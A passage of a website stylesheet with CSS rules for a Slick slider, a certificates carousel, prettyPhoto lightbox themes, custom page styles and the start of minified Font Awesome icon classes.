    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;
	
    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;
	
    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
	
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
	}
.slick-vertical .slick-slide
{
    display: block;
	
    height: auto;
	
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.moduletable.sertifblock {
    background: #ebebeb;
    padding-bottom: 10px;
}
.modname {
    color: #272727;
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 30px;
    padding: 36px 0px 31px 0px;
}
ul.sertifslide {
    margin: 30px 0px 25px 0px;
}
.sertificats button.slick-prev.slick-arrow {
    background: url(../images//strl.png) no-repeat !important;
    width: 23px !important;
    height: 44px !important;
    border: 0px;
    display: inline-block;
    text-indent: -9999px;
    position: absolute;
    text-indent: -9999px;
    left: 0px;
    top: 68px;
}
.sertificats button.slick-next.slick-arrow {
    background: url(../images//strr.png) no-repeat !important;
    width: 23px !important;
    height: 44px !important;
    border: 0px;
    display: inline-block;
    text-indent: -9999px;
    position: absolute;
    text-indent: -9999px;
    right: 0px;
    top: 68px;
}

.sertimg img {
    margin-left: -2px;
    max-height: 176px;
}
.sertimg {
    height: 176px;
    overflow: hidden;
    display: inline-block;
}

.slick-slide {
    margin: 0px 0px;
}

.slick-list {
    width: 100%;
    box-sizing: border-box;
}
.sertname a {
    color: #363636;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 19px;
    display: block;
    margin-top: 20px;
}
ul.sertifslide li {
    display: inline-block !important;
    vertical-align: top;
    text-align: center;
    padding: 0px 0px;
}

div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(img/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(img/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(img/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(img/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(img/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.servdopr > ul > li > ul > li > ul {
    display: none;
    position: absolute;
    left: 100%;
    border-top: 2px solid #253472;
    border-bottom: 4px solid #253472;
    top: -3px;
    width: 100%;
    background: #f1f1f1;
    transition: none !important;
    opacity: 1;
    visibility: visible;
}

.servdopr > ul > li > ul > li:hover > ul {
    transition: none !important;
    display: block !important;
}
.bthbl {
    background: #253472;
    color: #fff;
    text-align: center;
    padding-top: 8px;
}

.tshb > div {
    display: inline-block;
    vertical-align: top;
}

.thblist {
    padding: 13px 52px 13px 52px;
}

.thblist span {
    padding: 0px 12px;
    display: inline-block;
}

.tshb > div {
    width: 270px;
    font-size: 16px;
}

.tshb span {
    padding-top: 50px;
    display: block;
    position: relative;
}

.tshb {
    margin-bottom: 4px;
}

.tshb i.fas {
    font-size: 14px;
    margin-left: 4px;
    font-weight: 400;
}
span.btic1:before {content: '';width: 45px;height: 45px;background: url(../images/btic1.png) center center no-repeat !important;display: block;position: absolute;top: 0px;left: 0px;right: 0px;margin: 0px auto;}

span.btic2:before {
    content: '';
    width: 45px;
    height: 45px;
    background: url(../images/btic2.png) center center no-repeat !important;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    margin: 0px auto;
}
span.btic3:before {
    content: '';
    width: 45px;
    height: 45px;
    background: url(../images/btic3.png) center center no-repeat !important;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    margin: 0px auto;
}
h1.fname {
    position: relative;
    color: #101113;
    font-size: 35px;
    font-weight: 400;
    line-height: 42px;
    text-transform: uppercase;
    font-family: Alice;
    text-align: center;
    padding: 24px 0px;
}

h1.fname:after {content: '';width: 100%;height: 2px;background: #253472;display: block;position: absolute;bottom: 0px;top: 0px;margin: auto;}

h1.fname span {
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding: 0px 20px;
}
.btextaf {
    background: #faf6ed;
    padding: 15px 30px;
}

.btextaf > div {
    display: inline-block;
    float: left;
    width: 50%;
    padding-right: 35px;
    box-sizing: border-box;
}
.btextaf b {
    font-weight: bold;
}


.btextaf p {
    margin-top: 7px;
}

.btextaf:after {content: '';display: block;clear: both;}

.btnamebl {
    text-align: center;
    font-family: Alice;
    font-size: 18px;
    color: #000;
    margin-bottom: 13px;
}


.btnamebl i.fas {
    font-weight: 400;
    font-size: 12px;
}

.btextaf ul li:before {content: '';background: url(../images/check.png) center center no-repeat;width: 11px;height: 10px;display: inline-block;position: absolute;top: 5px;left: 0px;}

.btextaf ul li {
    padding-left: 22px;
    position: relative;
    margin-bottom: 8px;
    line-height: 20px;
}
span.undspan {
    text-decoration: underline;
}
.topthd {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 20px;
    margin-top: -10px;
}
p.ittxt {
    font-style: italic;
}
.btnamebl.cnbtn {
    width: 100% !important;
    float: none !important;
    margin-bottom: 6px;
}

.btextaf.wbgbt {
    background-color: #e0dacc;
}
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"